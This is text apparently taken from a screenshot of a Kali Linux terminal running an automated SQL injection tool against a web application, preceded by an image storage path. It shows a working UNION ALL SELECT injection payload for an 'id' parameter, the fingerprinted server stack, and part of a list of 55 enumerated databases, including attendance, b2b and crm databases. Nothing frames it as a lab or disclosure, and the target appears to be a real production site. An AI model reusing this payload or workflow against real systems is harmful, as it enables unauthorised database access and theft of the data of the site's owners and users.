 Applications
Places
Terminal
Fri 06:29
1
root@kali: ~
File Edit View Search Terminal Help
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: id=-6647' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7178766b71,
0x77537854494f49737a74,0x71707a6a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL--
---
[06:29:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.24, PHP 5.3.5
back-end DBMS: MySQL 5.0
[06:29:42] [INFO] fetching database names
[06:29:42] [INFO] the SQL query used returns 55 entries
available databases [55]:
[*] absensi_ho
[*] absensi_ho_20141208
[*] absensi_ho_20150306
[*] absensi_ho_20150317
[*] b2b
[*] b2b_sample
[*] b2b_test
[*] cetakdong_new
[*] crm
[*] db_snapy
[*] db_snapy_cart